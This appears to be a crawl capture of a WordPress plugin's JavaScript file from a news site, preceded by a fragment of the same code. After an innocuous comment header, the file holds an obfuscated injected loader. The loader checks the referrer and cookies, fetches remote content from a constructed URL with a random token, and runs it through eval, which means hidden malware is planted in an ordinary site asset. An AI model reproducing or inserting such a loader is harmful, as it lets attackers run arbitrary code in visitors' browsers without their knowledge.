HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4
body_size: 3017
content:
// JavaScript Document;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};